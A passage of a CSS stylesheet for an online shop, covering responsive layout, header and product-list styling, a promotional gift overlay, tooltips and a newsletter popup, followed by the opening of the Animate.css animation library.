  .col-lg-14,
  .col-xs-15,
  .col-sm-15,
  .col-md-15,
  .col-lg-15,
  .col-xs-16,
  .col-sm-16,
  .col-md-16,
  .col-lg-16,
  .col-xs-17,
  .col-sm-17,
  .col-md-17,
  .col-lg-17,
  .col-xs-18,
  .col-sm-18,
  .col-md-18,
  .col-lg-18,
  .col-xs-19,
  .col-sm-19,
  .col-md-19,
  .col-lg-19,
  .col-xs-20,
  .col-sm-20,
  .col-md-20,
  .col-lg-20,
  .col-xs-21,
  .col-sm-21,
  .col-md-21,
  .col-lg-21,
  .col-xs-22,
  .col-sm-22,
  .col-md-22,
  .col-lg-22,
  .col-xs-23,
  .col-sm-23,
  .col-md-23,
  .col-lg-23,
  .col-xs-24,
  .col-sm-24,
  .col-md-24,
  .col-lg-24 {
    padding-left: 10px;
    padding-right: 10px;
  }
  .row,
  .form-horizontal .form-group {
    margin-left: -10px;
    margin-right: -10px;
  }
  /* Chrome, Safari, Opera */
  @-webkit-keyframes glimpse {
    from {
      left: -100px;
    }
    to {
      left: 100px;
    }
  }
  /* Standard syntax */
  @keyframes glimpse {
    from {
      left: -100px;
    }
    to {
      left: 100px;
    }
  }
  .text-center-xs {
    text-align: center;
  }
  /* Header */
  .header-container {
    padding-bottom: 0;
  }
  .header-container .header-top {
    min-height: 37px;
    height: auto;
    line-height: 37px;
  }
  .header-container .header-top a {
    text-decoration: none;
  }
  .header-container .header-top a:hover {
    opacity: 0.6;
    filter: alpha(opacity=60);
  }
  .header-container .header-top #settings_toggle {
    margin: 0 20px 0 -10px;
    display: inline-block !important;
    float: left;
    width: 44px;
    text-align: center;
    font-size: 18px;
    color: #ffffff;
    background: #303030;
    text-decoration: none;
  }
  .header-container .header-top #settings_toggle.active {
    color: #fa4969;
  }
  .header-container .header-top .phone_link {
    font-size: 12px;
  }
  .header-container .header-top .livechatlink {
    float: right;
    margin-right: -10px;
    padding: 0 10px;
    color: #ffffff;
    background: #303030;
    text-transform: uppercase;
  }
  .header-container .header-top .livechatlink:hover {
    opacity: 0.6;
    filter: alpha(opacity=60);
  }
  .header-container .header-top .livechatlink i {
    margin-right: 3px;
  }
  .header-container .header-top .top-container {
    display: none;
    background: #fa4969;
    margin: 0 -20px;
    padding: 0 20px;
  }
  .header-container .header-top .top-container #currency-nicer .current-li .current-item,
  .header-container .header-top .top-container #language-nicer .current-li .current-item {
    color: #ffffff !important;
  }
  .header-container .header-top .top-container #currency-nicer .current-li .current-item .arrow_down,
  .header-container .header-top .top-container #language-nicer .current-li .current-item .arrow_down {
    color: #ffffff;
    border-color: #ffffff;
  }
  .header-container .header-top .top-container .setingsLinks {
    display: block;
    padding: 0;
    margin: 0 -5px 0 0;
    float: right;
    list-style: none;
  }
  .header-container .header-top .top-container .setingsLinks li {
    float: left;
    text-transform: uppercase;
  }
  .header-container .header-top .top-container .setingsLinks a {
    display: block;
    font-size: 12px;
    padding: 0 5px;
  }
  .header-container .header-top .top-container .setingsLinks a:hover,
  .header-container .header-top .top-container .setingsLinks a:focus,
  .header-container .header-top .top-container .setingsLinks a:active {
    background-color: rgba(0, 0, 0, 0.3);
  }
  .header-container .header-top #currency-nicer .current-li:hover > span,
  .header-container .header-top #language-nicer .current-li:hover > span {
    text-decoration: underline;
  }
  .header-container .header-middle .logoWrapper {
    text-align: center;
  }
  .header-container .header-middle .logo {
    vertical-align: middle;
    width: 174px;
  }
  .header-container .header-middle .logo .icon-logo {
    height: 26px;
    line-height: 32px;
    font-size: 20px;
    margin-top: -2px;
  }
  .header-container .header-middle .logo .welcome {
    font-size: 16px;
  }
  .header-container .header-middle .mobile_customer_links {
    float: right;
    margin: -4px -5px 0 0;
  }
  .header-container .header-middle .mobile_customer_links a {
    display: inline-block;
    *display: inline;
    zoom: 1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    line-height: 38px;
    background: #e8e8e8;
    color: #000000;
    text-align: center;
    text-decoration: none;
  }
  .header-container .header-middle .mobile_customer_links a:hover {
    background: #cecece;
  }
  .header-container .header-middle #search_mini_form {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .header-container .header-middle #mob_menu_toggle {
    display: inline-block !important;
    float: left;
    vertical-align: middle;
    width: 38px;
    height: 48px;
    position: relative;
    overflow: hidden;
    margin: 0 10px 0 0;
    background-color: #ffffff;
    cursor: pointer;
    font-size: 11px;
    line-height: 20px;
    text-transform: uppercase;
  }
  .header-container .header-middle #mob_menu_toggle::before {
    content: '';
    position: absolute;
    width: 80px;
    height: 170px;
    top: 0;
    left: -220px;
    overflow: hidden;
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.6) 50%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.6)), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.6) 50%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.6) 50%, rgba(255, 255, 255, 0) 100%);
    -webkit-transform: skewX(-25deg);
    -moz-transform: skewX(-25deg);
    transform: skewX(-25deg);
    z-index: 2;
    -webkit-animation: glimpse 2s linear 1s infinite;
    -moz-animation: glimpse 2s linear 1s infinite;
    animation: glimpse 2s linear 1s infinite;
  }
  .header-container .header-middle #mob_menu_toggle span {
    display: block;
    width: 100%;
    height: 5px;
    background: #fa4969;
    border-left: 1px solid #fdacbb;
    border-right: 1px solid #fdacbb;
    margin-bottom: 7px;
  }
  .header-container .header-middle #mob_menu_toggle span:last-child {
    margin-bottom: 0;
  }
  .mm-opening .header-container .header-middle #mob_menu_toggle span {
    background: #fa4969;
    border-color: #fc93a6;
  }
  /* Footer */
  .footer .footer-block-newsletter {
    display: block;
    padding-top: 15px;
    margin: 0 0 15px;
    border-top: 1px solid #e9e9e9;
    max-width: 100%;
    text-align: center;
  }
  .footer .footer_bottom {
    text-align: center;
  }
  .footer .footer_bottom .pay_methods {
    text-align: center;
    margin-bottom: 15px;
  }
  .footer .footer_bottom .footer_logo {
    float: none;
  }
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* Content */
  .product_list .list_item .list_item_inner {
    min-height: 321px;
  }
  .product_list .list_item .list_item_inner .swiss_made {
    left: 5px;
    top: 9px;
    padding: 20px;
    background-position: 7px 7px;
  }
  .product_list .list_item .list_item_inner .swiss_made span {
    display: none;
  }
  .product_list .list_item .list_item_inner .product-description {
    text-align: center;
  }
  .product_list .list_item .list_item_inner .product-description .item_price {
    float: none;
    font-size: 20px;
  }
  .product_list .list_item .list_item_inner .product-description .item_price .regular-price {
    color: #000000;
  }
  .product_list .list_item .list_item_inner .product-description .item_price .old-price {
    display: none;
  }
  .product_list .list_item .list_item_inner .product-description .item_actions {
    display: none !important;
    float: none;
  }
  .product_list:not(.carousel) .list_item {
    width: 50%;
  }
  .product_list .list_item .list_item_inner .img_wrap {
    width: 108%;
    height: 330px;
    margin: 0 -13px 13px;
  }
  .product_list .list_item .list_item_inner .img_wrap img {
    width: 90%;
  }
  .product_list .list_item:hover .list_item_inner .img_wrap img {
    width: 97%;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    width: 113%;
    height: 182px;
    margin: -5px -13px -13px;
  }
  .nav-wrapp {
    padding-top: 0;
    border-bottom: 1px dashed #d9d9d9;
  }
  .nav-wrapp .container {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding-left: 20px;
    padding-right: 20px;
  }
  .nav-wrapp #breadcrumb {
    margin: 0;
    float: none;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .nav-wrapp #breadcrumb a,
  .nav-wrapp #breadcrumb strong {
    display: inline;
  }
  .sidebar {
    background-color: #f4f4f4;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
  }
  .side_bg {
    display: none !important;
  }
  .form-horizontal .form-control {
    margin-bottom: 10px;
  }
  .form-horizontal .validation-advice {
    margin: -7px 0 7px;
  }
  .section_title.mobile {
    text-align: left;
    margin-bottom: 9px;
    padding-left: 20px;
  }
  .section_title.mobile::after {
    display: none;
  }
  #kayako_sitebadgecontainer {
    display: none !important;
  }
  .pager .amount,
  .pager .limiter {
    width: 100%;
    float: left;
    text-align: left;
  }
  .product_list .list_item:hover .list_item_inner {
    padding: 16px 16px 11px;
  }
  .product_list .list_item:hover .list_item_inner .product-description {
    padding: 0;
  }
  .product_list.carousel {
    max-height: 321px;
    overflow: hidden;
  }
  .product_list.carousel.owl-carousel {
    max-height: 100%;
    overflow: visible;
  }
  .product_list.carousel.owl-carousel .list_item {
    width: auto;
  }
  .product_list.carousel .list_item {
    width: 179px;
  }
}
@media only screen and (max-width: 767px) and (max-width: 359px) {
  .header-container .header-top .top-container .setingsLinks li.first a,
  .header-container .header-top .top-container .setingsLinks li#account_link a {
    font-size: 11px;
  }
}
@media only screen and (max-width: 640px) {
  object {
    display: none;
  }
  .header-container .header-middle .logo .welcome {
    font-size: 16px;
    word-wrap: break-word;
  }
  .product_list .list_item .list_item_inner .img_wrap {
    height: 285px;
  }
  .owl-item .list_item .list_item_inner .img_wrap {
    width: 117%;
    height: 200px;
    margin: -5px -13px -13px;
  }
}
@media only screen and (max-width: 480px) {
  .header-container .header-middle #search_mini_form .form-group .input-group-btn {
    display: none !important;
  }
  .product_list .list_item .list_item_inner {
    min-height: 270px;
  }
  .section_title.mobile {
    padding-left: 10px;
    font-size: 15px;
  }
  .product_list .list_item .list_item_inner .img_wrap {
    height: 190px;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    width: 112%;
    height: 235px;
  }
}
@media only screen and (max-width: 380px) {
  .product_list .list_item .list_item_inner .img_wrap {
    width: 118%;
    height: 150px;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    height: 200px;
  }
}
@media only screen and (max-width: 320px) {
  .product_list .list_item .list_item_inner .img_wrap {
    height: 130px;
    margin-top: -4px;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    width: 118%;
    height: 150px;
  }
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .pay_method {
    background-image: url(../images/pay_methods_new.png);
    background-size: 275px auto;
  }
}
/*********************
CLEARFIXIN'
*********************/
@media (min-width: 768px) {
  .container {
    width: 760px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 980px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
.clearfix,
.container,
.container-fluid,
.row,
.form-horizontal .form-group,
.btn-toolbar,
.btn-group-vertical > .btn-group,
.nav {
  zoom: 1;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after {
  content: "";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after {
  clear: both;
}
/*********************
CUSTOM
*********************/
#kayako_sitebadgebg,
#kayako_sitebadgeindicator {
  display: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#kayako_sitebadgebg:hover,
#kayako_sitebadgeindicator:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
#kayako_sitebadgebg {
  height: 98px;
  width: 29px;
  border: none;
  background-size: 29px auto !important;
}



/* Overlay */
#ampromo-items-add
{
    padding: 7px;
    margin-bottom: 12px;
}

#ampromo-items-add .select-gift{
    display: block;
    padding-top: 12px;
    text-align: right;
}
@media only screen and (max-width : 767px){
        #ampromo-items-add .select-gift{
            padding: 0;
            text-align: right;
            margin: -23px 20px 0 10px;
        }
}
.amscheckout #ampromo-items-add
{
    margin: 7px 10px;
}

#ampromo-overlay{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99999;
    text-align: center;
    display: block;
    background-color: rgba(87, 87, 87, 0.9);
    background-attachment: scroll;
    background-clip: border-box;
    background-repeat: repeat;
    background-size: auto auto;
    width: 100%;
    height: 100%;
}

#ampromo-items{
    padding: 40px 20px 35px!important;
}
#ampromo-overlay .close{
    position: absolute;
    top: 20px;
    right: 20px;
    z-index: 1;
    margin: 0;
    padding: 0;
    color: #818181;
    cursor: pointer;
    display: inline-block;
    font-family: "pv-icomoon";
    font-size: 22px;
    text-decoration: none;
}
#ampromo-overlay .close:before {
    content: "\e610";
}
#ampromo-overlay .close:hover {
    color: #000;
}

#ampromo-overlay .close:hover
{
    opacity: 1;
    transition: opacity 0.2s ease;
}

@media only screen and (max-width: 820px) and (min-width: 420px) {
    body #ampromo-items.amcarousel {
        width: 400px;
    }
    body .amcarousel #ampromo-carousel-wrapper {
        width: 250px;
    }
}

@media only screen and (max-width: 420px) {
    body #ampromo-items.amcarousel {
        width: 100%;
    }

    body .amcarousel #ampromo-carousel-wrapper {
        width: 250px;
    }

    body .ampromo-carousel-control.prev
    {
        left: 0px;
    }

    body .ampromo-carousel-control.next
    {
        right: 0px;
    }

    body .ampromo-carousel-control {
        z-index: 10001;
    }
}

@media only screen and (max-width: 340px) {
    body #ampromo-items .ampromo-item {
        border: none;
    }
}

@media only screen and (max-height: 500px) {
    body #ampromo-items.amcarousel {
        top: 0 !important;
        height: 100%;
    }

    body #ampromo-items {
        padding-top: 0;
    }

    body #ampromo-items>h4 {
        display: none;
    }
}

/* Items */

#ampromo-items
{
    border: 1px solid #ededed;
    background-color: white;
    position: relative;
    margin: 0 auto;
    padding: 24px;
    display: inline-block;
    box-sizing: border-box;
}

#ampromo-items.amcarousel
{
    display: block;
    width: 685px;
}

#ampromo-items h3{
    display: block;
    font-size: 35px;
    font-style: italic;
    margin-bottom: 35px;
}

#ampromo-items .ampromo-item
{
    box-sizing: border-box;
    margin-bottom: 7px;
    padding: 20px 20px 40px;
    width: 250px;
    border: 1px solid #ededed;
    position: relative;
    margin-right: 12px;
}

#ampromo-items .ampromo-item-options
{
    margin-bottom: 12px;
    text-align: left;
}

#ampromo-items .ampromo-item-image
{
    display: block;
    margin: 0 auto;
    width: 160px;
    height: 160px
}

/* Carousel */

.amcarousel #ampromo-carousel-wrapper
{
    width: 520px;
}

#ampromo-carousel-wrapper
{
    overflow: hidden;
    margin: 0 auto;
}

.amcarousel #ampromo-carousel-content
{
    width: 45000px;
    height: 1px;
}

#ampromo-carousel-content .slide
{
    float: left;
}

.amcarousel .ampromo-carousel-control
{
    display: block;
}

.ampromo-carousel-control
{
    position: absolute;
    top: 260px;
    font-family: "pv-icomoon";
    width: 48px;
    height: 45px;
    font-size: 0;
    display: none;
    font-size: 12px;
    line-height: 33px;
    color: #a3a3a3;
    border-radius: 50%;
    border: 1px solid #c6c6c6;
    text-decoration: none;
    height: 35px;
    width: 35px;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    outline: none;
}


.ampromo-carousel-control.carousel-disabled.prev
{
    /*background-position: 0 0 !important;*/

}

.ampromo-carousel-control.amcarousel-disabled.next
{
    /*background-position: -46px 0 !important;*/

}

.ampromo-carousel-control.prev
{
   /*background-position: 0 -45px;*/
    left: 20px;
}
.ampromo-carousel-control.prev::before{
    content: '\e60e';
}

.ampromo-carousel-control.next
{
   /*background-position: -46px -45px;*/
    right: 20px;
}

.ampromo-carousel-control.next::before{
    content: '\e60f';
}

.ampromo-carousel-control.prev:hover,
.ampromo-carousel-control.prev:focus
{
    /*background-position: 0 -91px;*/
    color: #f93055;
    text-decoration: none;
}

.ampromo-carousel-control.next:hover,
.ampromo-carousel-control.next:focus
{
    /*background-position: -46px -91px;*/
    color: #f93055;
    text-decoration: none;
}

.ampromo-item .qty-holder
{
    display: none;
}

.ampromo-item-options select,
.ampromo-item-options input
{
    max-width: 210px;
}

.ampromo-notification
{
    padding: 7px;
    text-align: center;
    margin-bottom: 12px;

    border: 1px solid #f16048;
    color: #df280a;
    background: #faebe7;
}

.ampromo_items_form h4 {
    line-height: 50px;
    margin-top: 0;
}

.ampromo_items_form h4 a {
    display: inline-block;
    vertical-align: middle;
    line-height: normal;
    color: #818181;
    text-decoration: none;
    height: 50px;
    overflow: hidden;
}
.ampromo_items_form h4 a:hover {
    color: #000;
}
.ttip {
  cursor: default;
}
#ttip.black {
  background: #212121;
}
#ttip.black:after {
  border-top: 10px solid #212121;
}
#ttip,
.ttip-info {
  display: none;
  width: 232px;
  background: #fd4269;
  border-radius: 2px;
  position: fixed;
  z-index: 9;
  padding: 16px;
  color: #fff;
  line-height: 18px;
  letter-spacing: 0;
  font: 15px 'Roboto', sans-serif;
  text-transform: none;
  text-align: left;
}
#ttip:after,
.ttip-info:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -10px;
  right: 48px;
  border-left: 15px solid transparent;
  border-top: 10px solid #fd4269;
}
#ttip.flip:after,
.ttip-info.flip:after {
  border-right: 15px solid transparent;
  border-left: none;
}

.clio-notification-popup-container .clio-notification-popup-block,
.clio-notification-popup-container .clio-notification-popup-block * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.clio-notification-popup-container .clio-notification-popup-block {
  background-color: #ffffff;
  margin: 0 auto;
  padding: 40px 20px 20px;
  position: relative;
  max-width: 90%;
  padding-left: 10px;
  padding-right: 10px;
  z-index: 10;
}
@media only screen and (max-width: 640px) {
  .clio-notification-popup-container .clio-notification-popup-block {
    max-width: 100%;
    top: 0;
  }
  .clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-close.top {
    top: -20px;
    right: -5px;
  }
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-close.top {
  display: block;
  overflow: hidden;
  position: absolute;
  z-index: 8;
  top: 20px;
  right: 20px;
  text-decoration: none;
  font-size: 22px;
  width: 22px;
  height: 22px;
  line-height: 22px;
  color: #818181;
  cursor: pointer;
  display: block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-close.top:before {
  content: "\e610";
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-close.top:hover {
  text-decoration: none;
  color: #000000;
}
.clio-notification-popup-container .clio-notification-popup-block h3 {
  text-align: center;
}
.clio-notification-popup-container .clio-notification-popup-block h3 span {
  font-size: 60px;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
}
.clio-notification-popup-container .clio-notification-popup-block h3 span.black {
  color: #000000;
}
.clio-notification-popup-container .clio-notification-popup-block h3 span.red {
  color: #fa4969;
}

@media only screen and (max-width: 767px) {
  .clio-notification-popup-container .clio-notification-popup-block {
    padding: 30px 10px 10px;
    top: 10px;
  }
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-title {
  font-weight: bold;
  padding: 0px 20px;
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-inner {
  margin: 10px 0px 0px 0px;
  padding: 10px 20px 20px;
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-footer {
  display: block;
  text-align: center;
  margin: 0px;
  padding: 10px 20px;
}
@media only screen and (max-width: 767px) {
  .clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-footer {
    margin-left: -10px;
    margin-right: -10px;
  }
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-footer a {
  margin: 0 3px;
}
@media only screen and (max-width: 640px) {
  .clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-footer a {
    margin-bottom: 10px;
  }
}
#clio-notification-popup-content {
  display: none;
}
#clio-notification-popup-notification {
  background-color: #fa4969;
  color: #FFFFFF;
  display: block;
  height: 48px;
  left: 0;
  line-height: 48px;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 9999;
}
#clio-notification-popup-notification .uppercase{
  text-transform: uppercase;
}
#clio-notification-popup-notification .strong{
  font-weight: bold;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block {
  padding: 30px 20px;
  text-align: center;
  background: #e01e49 url('../images/newsletter-bg.jpg') no-repeat center center;
  color: #fff;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter {
  color: #fff;
  font-family: 'Roboto', sans-serif;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter h2 {
  font-size: 36px;
  font-family: 'GaramondPremierProCaption', sans-serif;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter label {
  font-weight: normal;
  font-size: 14px;
  vertical-align: top;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .btn-primary {
  background-color: #000;
  border-color: #000;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .please-wait {
  display: inline-block;
  vertical-align: top;
  padding: 0;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .please-wait img {
  margin: -2px 5px 0 0;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter p.center {
  margin: 32px 0 38px;
  font-size: 20px;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter input[type="text"] {
  max-width: 350px;
  margin: 0 auto;
  text-align: center;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter input[type="radio"] {
  margin: 5px 10px 0 0;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .form-group.radio {
  margin: 28px 0;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .form-group.radio label:first-of-type {
  margin-right: 30px;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice {
  position: absolute;
  margin: 0;
  top: 45px;
  left: 110px;
  color: #fff;
  text-align: center;
  width: 445px;
  padding: 0;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice:before {
  display: inline-block;
  content: "!";
  width: 22px;
  height: 22px;
  line-height: 22px;
  border: 1px solid #fdc9d3;
  border-radius: 50%;
  text-align: center;
  vertical-align: top;
  margin: -4px 5px 0 0;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice:after {
  display: none;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block .clio-notification-popup-close {
  width: 28px;
  height: 28px;
  color: #fff;
  opacity: 0.8;
  font-size: 28px;
  top: 15px;
  right: 15px;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block .clio-notification-popup-close:hover {
  opacity: 1;
}
@media only screen and (max-width: 767px) {
  #clio-notice-newsletter-wrapper .clio-notification-popup-block {
    background-size: cover;
  }
  #clio-notice-newsletter-wrapper .clio-notification-popup-block .clio-notice-newsletter br {
    display: none;
  }
  #clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice {
    top: 43px;
    left: 0;
    line-height: 12px;
  }
  #clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice:before {
    margin-bottom: -5px;
  }
}
@media only screen and (max-width: 480px) {
  #clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice {
    width: 308px;
  }
}
@media only screen and (max-width: 380px) {
  #clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice {
    width: 240px;
  }
}

@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/

.animated {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
}

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
            transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
            transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
          animation-name: bounce;
  -webkit-transform-origin: center bottom;
      -ms-transform-origin: center bottom;
          transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
          animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
            transform: scale3d(1.05, 1.05, 1.05);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
            transform: scale3d(1.05, 1.05, 1.05);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
          animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
            transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
            transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
            transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
            transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
            transform: scale3d(1.05, .95, 1);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
            transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
            transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
            transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
